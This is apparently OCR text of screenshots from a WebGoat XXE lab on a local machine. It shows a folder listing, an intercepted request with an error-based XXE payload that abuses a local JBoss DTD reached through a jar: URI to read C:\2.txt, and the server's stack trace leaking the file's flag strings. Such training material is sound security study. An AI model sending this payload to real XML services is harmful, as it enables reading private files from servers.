 此电脑 > 本地磁盘 (C:) > xxe
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
jboss-4.0.5.GA.zip 2018/11/17 17:45 WinRAR ZIP 压缩... 78,972 KB
nginx.zip 2021/8/16 10:32 WinRAR ZIP 压缩... 4 KB
xxe_jar_sleep.py 2021/8/16 10:45 Python File 2 KB
3 个项目 选中 1 个项目 77.1 MB
0.1:8080
原始 参数 头 十六进制 XML
Connection: close
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Cookie: JSESSIONID=jNdXrUP2uuSCb9E_o2A6swB7NzVIWWhqzZyRUBE5
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM
"jar:file:///C:\xxe\jboss-4.0.5.GA.zip!/jboss-4.0.5.GA/docs/dtd/XMLSchema.dtd">
<!ENTITY % xs-datatypes '
<!ENTITY &#x25; file SYSTEM "file:///C:\2.txt">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///abcxyz/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
<message></message>
原始 头 十六进制
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Tue, 17 Aug 2021 09:57:14 GMT
{
"lessonCompleted" : false,
"feedback" : "Sorry the solution is not correct, please try again.",
"output" : "javax.xml.bind.UnmarshalException\\n - with linked
exception:\\n[javax.xml.stream.XMLStreamException: ParseError at
[row,col]:[5,16]\\nMessage:
\\\\abcxyz\\\\flag{asdad:-qsadsaqwejkknoq-1..}:\\n:flag{asdad-qsadsaqwejkknoq-2..}\\n:fl
ag{asdad-qsadsaqwejkknoq-3..}\\n:flag{asdad-qsadsaqwejkknoq-4..}\\n:flag{asdad-qsadsaqwe
jkknoq-5..}\\n:flag{asdad-qsadsaqwejkknoq-6..}
(\\u6587\\u4EF6\\u540D\\u3001\\u76EE\\u5F55\\u540D\\u6216\\u5377\\u6807\\u8BED\\u6CD5\\u
4E0D\\u6B63\\u786E\\u3002)]\\r\\n\\tat
com.sun.xml.bind.v2.runtime.unmarshaller.UnmarshallerImpl.handleStreamException(Unmarsha
llerImpl.java:455)\\r\\n\\tat
com.sun.xml.bind.v2.runtime.unmarshaller.UnmarshallerImpl.unmarshal0(UnmarshallerImpl.ja
va:387)\\r\\n\\tat
com.sun.xml.bind.v2.runtime.unmarshaller.UnmarshallerImpl.unmarshal(UnmarshallerImpl.jav